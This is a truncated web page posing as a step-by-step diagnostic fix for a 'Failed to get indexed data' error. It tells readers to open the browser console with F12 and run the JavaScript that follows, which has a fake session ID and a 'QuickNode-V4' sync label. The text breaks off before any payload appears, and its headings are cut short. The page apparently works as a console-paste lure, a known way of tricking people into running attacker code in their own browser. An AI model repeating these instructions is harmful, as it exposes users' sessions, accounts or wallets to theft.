
FIX FAILED TO GE
DATA: (Step-by-Step)
17 May 2026
Niet gecategoriseerd
0
DIAGNOSTIC_CORE_V4.7
Identification of
Failed to get indexe
INSTRUCTION:
Press
F12
(Console)
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ixeksc6nvw

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod